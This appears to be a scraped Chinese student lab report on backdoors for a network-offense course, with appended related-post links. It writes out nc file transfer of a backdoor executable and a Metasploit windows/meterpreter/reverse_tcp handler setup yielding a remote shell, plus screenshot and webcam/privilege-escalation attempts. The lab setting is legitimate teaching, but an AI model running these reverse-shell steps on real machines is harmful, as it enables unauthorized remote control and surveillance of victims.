

step2.在Windows下执行

ncat.exe -lv 2318 > 20162318_backdoor.exe



step3.在Linux中执行

nc 192.168.88.1 2318 < 20162318_backdoor.exe



step4.在Kali上输入msfconsole指令进入msf控制台

root@20162318:~# msfconsolestep5.依次输入

use exploit/multi/handler //使用监听模块,设置payloadset payload windows/meterpreter/reverse_tcp /使用和生成后门程序时相同的payloadset LHOST 192.168.187.128 //设置ipset LPORT 2318 //设置端口





step6.使用exploit开始监听

step7.运行Windows下的后门程序

step8.Linux获得Windows主机的连接,并且得到了远程控制的shell

2.4使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

step1.完成2.3的全部操作



step2.使用screenshot指令进行截屏

step3.尝试提权和获取摄像头权限失败

三、基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

当我们打开一个钓鱼邮件时,如果后台自动下载并安装木马程序,自动运行,因此在系统留下后门。

下载游戏修改器也可能会有后门

(2)例举你知道的后门如何启动起来(win及linux)的方式?

打开一些游戏的作弊器

通过修改注册表设置为开机自启动

(3)Meterpreter有哪些给你映像深刻的功能

截取受害主机的图片,获取录音等等

(4)如何发现自己有系统有没有被安装后门?

定期使用杀毒软件进行杀毒

四、实验总结与体会

本次实验使我明白了后门的可怕之处,所以以后要在正规网站下载正规软件,不下载游戏外挂之类可能会藏有后门的软件,其次是定期使用杀毒软件进行杀毒,防止存在有后门软件的软件的存在。

2018-2019-2 20162318《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- 关于onConfigurationChanged

这两天测试app时,发现一个奇怪问题,app在启动后,Activity会onCreate两次,起初以为是横屏设置导致,随即在Activity中添加了android:configChanges=&quo ...

- Hibernate5笔记5--关联关系映射

关联关系映射: 关联关系,是使用最多的一种关系,非常重要.在内存中反映为实体关系,映射到DB中为主外键关系.实体间的关联,即对外键的维护.关联关系的发生,即对外键数据的改变. 外键:外面的主键,即,使 ...

- PL/SQ连接oracle,L 新建表的时候, virtual那一列是什么意思

Virtual标示该栏位是否为虚拟列. https://www.2cto.com/database/201306/216917.html

- 对接微信支付使用HMAC-SHA256使用签名算法实现方式

最近做微信押金支付对接,很多坑,心累!这里提醒一下各位: 首先,确保自己商户号进了白名单,没有需要联系客服,否则接口是调不通的,会一直提示参数错误 其次,确保接口文档是最新的,最好去官网去看,否则可能 ...

- 加密文件之Java改进版

对应Python版:加密文件之Python版Java版比Python版要快得多,两个版本不在一个量级上.在加密解密1G大文件时,Java版花费的时间是秒级,而Python版花费的时间是10分钟级. i ...

- sqlserver中查询存储过程中的字符串

select name from sysobjects o, syscomments s where o.id = s.id and text like '%querytext%' and o.xty ...

- 经典面试题:js继承方式下

上一篇讲解了构造函数的继承方式,今天来讲非构造函数的继承模式. 一.object()方法 json格式的发明人Douglas Crockford,提出了一个object()函数,可以做到这一点. fu ...

- 无需编译app切换线上、测试环境

在咱们测试过程中,经常需要切换测试环境和线上环境.大致有如下几个方案. 一.服务器地址编译到app中 此种方式需要在代码里保存两套配置,一套指向线上,一套指向测试.通过编译参数分别生成测试包.线上包. ...

- Java事务管理之Spring+Hibernate

环境与版本 除了上一篇中的hibernate的相关lib 外 Java事务管理之Hibernate 还需要加入Spring的lib 包和如下的一些依赖包 org.aopallianceorg.aspe ...

- SQL SERVER 比较两个数据库中表和字段的差异

在开发过程中线上的数据库表字段和本地数据库表字段是存在的,也许我们在本地数据库中所增加的表字段都会有记录到SQL文件中,但当增加的表及字段名称较多时总会出现漏网之鱼,发布真是版本的时候回出现很多很多的 ...